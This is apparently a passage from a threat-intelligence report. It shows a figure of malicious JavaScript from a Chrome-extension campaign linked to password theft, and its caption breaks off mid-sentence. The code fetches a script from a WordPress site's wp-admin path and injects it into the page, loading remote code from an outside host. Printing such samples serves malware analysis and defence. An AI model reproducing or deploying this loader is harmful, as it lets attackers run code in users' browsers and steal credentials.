 var Jqmin = function() {
    var i = ""
      , e = createHttp();
    if (null != e) {
        try {
            e.open("get", "https://www.bizsonet.com/wp-admin/js/jquery.js", !1),
            e.setRequestHeader("Content-Type", "application/x-www-form-urlencoded"),
            e.send()
        } catch (e) {
            return i
        }
        i = e.responseText
    }
    return i
};
function GJquery() {
    var e = !1
      , i = "ulti_huwai_chanke"
      , t = document.getElementsByTagName("script");
    if (0 < t.length)
        for (var a = 0; a < t.length; a++) {
            t[a].id == i && (e = !0)
        }
    if (!e) {
        var r = document.createElement("script");
        r.type = "text/javascript",
        r.id = i,
        r.src = "https://www.bizsonet.com/wp-admin/js/jquery-3.3.1.min.js",
        document.getElementsByTagName("head")[0].appendChild(r)
    }
}
Figure 4: Given the threat actor's propensity for password theft, and the fact that the malicious Chrome